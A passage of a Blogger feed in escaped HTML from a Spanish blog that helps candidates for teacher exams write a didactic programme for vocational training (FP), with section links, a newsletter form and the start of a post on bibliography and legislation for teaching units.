arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cu\u003ESi quieres saber más\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2019\/01\/preparador-oposiciones-secundaria-economia.html\"\u003EMi historia con la preparación de oposiciones\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2021\/11\/consejos-oposiciones-secundaria-fp-primaria-infantil.html\"\u003EConsejos para preparar oposiciones\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESi quieres más consejos puedes seguirme en instagram:\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.instagram.com\/escuelasublime\/\" style=\"font-family: arial;\"\u003E@escuelasublime\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci style=\"text-align: justify;\"\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: left;\"\u003ECÓMO HACER UNA PROGRAMACIÓN DIDÁCTICA \u003Cspan style=\"color: #6aa84f;\"\u003EFORMACIÓN PROFESIONAL\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cdiv style=\"border: 2.25pt solid rgb(112, 173, 71); padding: 1pt 4pt;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"-webkit-standard, serif\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cu\u003EAntes de empezar\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/errores-programacion-didactica.html\"\u003E8 errores en la elaboración de la programación\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre 2025)\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/10\/normativa-programacion-formacion-profesional.html\"\u003ENormativa formación profesional\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E\u003Ca href=\"https:\/\/www.econosublime.com\/2025\/09\/curso-de-programacion-didactica-para-fp.html\" style=\"font-weight: 400;\"\u003ECurso para la programación didáctica en FP\u003C\/a\u003E\u003Cspan style=\"color: black; font-weight: 400;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: red; font-weight: 400;\"\u003E\u003Cb\u003ENUEVO\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red;\"\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cu\u003EApartados de la programación didáctica FP\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan\u003E\u003Cspan style=\"color: blue; font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar--programacion-didactica-secundaria-fp-2018-indice-portada.html\"\u003ELa portada y el índice.\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E(válido para FP)\u003C\/span\u003E\u003Cspan style=\"color: #6aa84f;\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/justificacion-programacion-didactica-oposiciones-secundaria-2018-formacion-profesional.html\"\u003EJustificación\u0026nbsp;\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E(válido para FP)\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/contexto-programacion-didactica-oposiciones-secundaria-formacion-profesional.html\"\u003EContexto\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E(válido para FP)\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-weight: 400; orphans: 2; widows: 2;\"\u003E\u003Ca href=\"https:\/\/www.econosublime.com\/2023\/10\/legislacion-para-las-oposiciones-2024.html\"\u003EMarco normativo en FP\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/competencias-programacion-didactica-oposicion-formacion-profesional.html\"\u003ECompetencias en FP\u003C\/a\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/objetivos-resultados-aprendizaje-programacion-didactica-formacion-profesional-oposiciones.html\"\u003EObjetivos y resultados aprendizaje en FP\u003C\/a\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/05\/los-contenidos-en-la-programacion.html\"\u003EContenidos en FP\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre 2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); font-family: arial;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/metodologia-programacion-oposiciones.html\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EMetodología\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E(válido para FP)\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre 2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/05\/evaluacion-formacion-profesional-programacion-didactica-oposiciones.html\"\u003EEvaluación en FP\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/05\/atencion-la-diversidad-en-la.html\"\u003EAtención a la diversidad\u0026nbsp;FP\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/05\/desarrollo-de-unidades-de-trabajo-en-la.html\"\u003EDesarrollo de las unidades de trabajo en FP\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/11\/bibliografia-webgrafia-legislacion-programacion-didactica-oposiciones-secundaria.html\"\u003EBibliografía\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E(válido para FP)\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); font-family: arial;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: #6aa84f;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; text-align: justify;\"\u003EVálida para cualquier especialidad de FP.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cu\u003ESi quieres saber más\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: arial;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; color: black; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2019\/01\/preparador-oposiciones-secundaria-economia.html\"\u003EMi historia con la preparación de oposiciones\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; color: black; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2021\/11\/consejos-oposiciones-secundaria-fp-primaria-infantil.html\"\u003EConsejos para preparar oposiciones\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; color: black; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/www.econosublime.com\/2025\/09\/curso-de-programacion-didactica-para-fp.html\" style=\"caret-color: rgb(255, 0, 0);\"\u003ECurso para la programación didáctica en FP\u003C\/a\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red;\"\u003E\u003Cb\u003ENUEVO\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; color: black; margin: 0cm; padding: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003ESi quieres más consejos puedes seguirme en instagram\u003C\/span\u003E\u003Cspan\u003E:\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.instagram.com\/escuelasublime\/\"\u003E@escuelasublime\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; text-align: left;\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: arial;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cdiv class=\"ml-form-embedContainer ml-subscribe-form ml-subscribe-form-25909724\" id=\"mlb2-25909724\"\u003E\u003Cdiv class=\"ml-form-align-center\"\u003E\u003Cdiv class=\"ml-form-embedWrapper embedForm\"\u003E\u003Cdiv class=\"ml-form-embedBody ml-form-embedBodyDefault row-form\"\u003E\u003Cform action=\"https:\/\/assets.mailerlite.com\/jsonp\/1517942\/forms\/154270772403111863\/subscribe\" class=\"ml-block-form\" data-code=\"\" method=\"post\" target=\"_blank\"\u003E\u003Cdiv class=\"ml-form-checkboxRow ml-validate-required\"\u003E\u003Clabel class=\"checkbox\"\u003E\u003Cdiv class=\"label-description\"\u003E\u003Cp style=\"font-family: Times;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Times;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Times;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Times;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Times;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Times;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Times;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIgIND09X4rL3CnDHUwVqNfZE_N9eZy9y-bmjhFiSw47jhRIyWtdKTnl3QkdpPzAZGrSr8GyImNPcSscOTtJcXIC-6U9JLe4gX8skso0bJUP_dEq5R0ALw58RZfupjcKyoHUZIyVK6Evsr\/s1600\/ELABORACION+PROGRAMACI%25C3%2593N+DID%25C3%2581CTICA+OPOSICIONES.png\" style=\"font-family: arial; margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg alt=\"ía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Quimica, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"538\" data-original-width=\"953\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIgIND09X4rL3CnDHUwVqNfZE_N9eZy9y-bmjhFiSw47jhRIyWtdKTnl3QkdpPzAZGrSr8GyImNPcSscOTtJcXIC-6U9JLe4gX8skso0bJUP_dEq5R0ALw58RZfupjcKyoHUZIyVK6Evsr\/s640\/ELABORACION+PROGRAMACI%25C3%2593N+DID%25C3%2581CTICA+OPOSICIONES.png\" title=\"preparación programacion didactica oposiciones 2019 2020 secundaria y FP. Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Quimica, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/label\u003E\u003C\/div\u003E\u003C\/form\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\n\u003C\/div\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/6316712956555744199"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/6316712956555744199"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html","title":"Cómo hacer una programación didáctica LOMLOE (oposiciones 2026-2027). "}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqDaOD3jgXT8tLWTqcUzwny2bqq6Kq3uXbqkB6TTIiJlLijy2qYLaxCc1ZFT7XdIACmqtnPoMFs-Rwj2ZW5X5388QYmTdI0NX6oARrYs10B3KU-aU-GAOtrznygNz9JGxonNDg8gJ-QHd4XGWGz-o4BCElW7kX7k-yeETsKyWlfurKo0a3S2sFdznKGQ\/s72-w320-h245-c\/Gui%CC%81a%20para%20elaborar%20la%20programacio%CC%81n%20dida%CC%81ctica.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-4895571456054077573"},"published":{"$t":"2026-01-06T18:20:00.000+01:00"},"updated":{"$t":"2026-01-07T11:23:19.016+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2027"}],"title":{"type":"text","$t":"Bibliografía, webgrafía y legislación en la unidad didáctica \/ situación de aprendizaje. Oposiciones 2026"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdkBN7uDD4y7xHi0v0wLROmsksdo47QUoCtHZu1C3O85B5XG9Hi6KPkS5PggnTzoAYLAkibCSjMWYmzC1MAke8umPsOXrirYchWP8xMAJNHc4gZ1etSecBqi_ownDsHcEnr661MbF8rRJp\/s1600\/BIBLIOGRAF%25C3%258DA+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"BIBLIOGRAFÍA UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"538\" data-original-width=\"960\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdkBN7uDD4y7xHi0v0wLROmsksdo47QUoCtHZu1C3O85B5XG9Hi6KPkS5PggnTzoAYLAkibCSjMWYmzC1MAke8umPsOXrirYchWP8xMAJNHc4gZ1etSecBqi_ownDsHcEnr661MbF8rRJp\/s640\/BIBLIOGRAF%25C3%258DA+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" title=\"BIBLIOGRAFÍA UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; background: repeat white; line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\nEsta guía y tu defensa llega a su fin. La bibliografía, webgrafía y legislación es lo último que tratamos en nuestra unidad didáctica \/ situación de aprendizaje\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"color: #222222; font-size: 10pt;\"\u003E\u003C\/span\u003E\n\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cdiv class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; background: repeat white; line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; background: repeat white; line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cdiv style=\"border: 2.25pt solid red; padding: 1pt 4pt; text-align: start;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERecuerda que aquí tienes la\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía completa de cómo hacer la unidad didáctica\/situaciones de aprendizaje para las oposiciones 2026-2025\u003C\/a\u003E\u0026nbsp;y que el índice que yo voy a seguir es el siguiente:\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJustificación\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContexto\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv 